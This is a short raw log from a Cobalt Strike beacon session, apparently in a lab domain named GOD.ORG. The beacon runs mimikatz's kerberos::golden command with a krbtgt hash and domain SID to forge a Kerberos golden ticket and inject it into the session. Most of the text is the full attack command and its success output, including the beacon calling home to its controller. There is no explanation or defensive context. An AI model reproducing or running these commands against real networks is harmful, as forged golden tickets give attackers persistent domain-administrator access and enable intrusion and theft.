 [06/11 18:23:28] beacon> mimikatz kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-21-2952760202-1353902439-2381784089-1000
/krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt
[06/11 18:23:28] [*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-21-2952760202-1353902439-2381784089-1000
/krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt command
[06/11 18:23:28] [+] host called home, sent: 312946 bytes
[06/11 18:23:30] [+] received output:
User      : admin
Domain    : GOD.ORG (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089-1000
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/6/11 18:23:29 ; 2024/6/12 2:23:29 ; 2024/6/18 18:23:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ GOD.ORG' successfully submitted for current session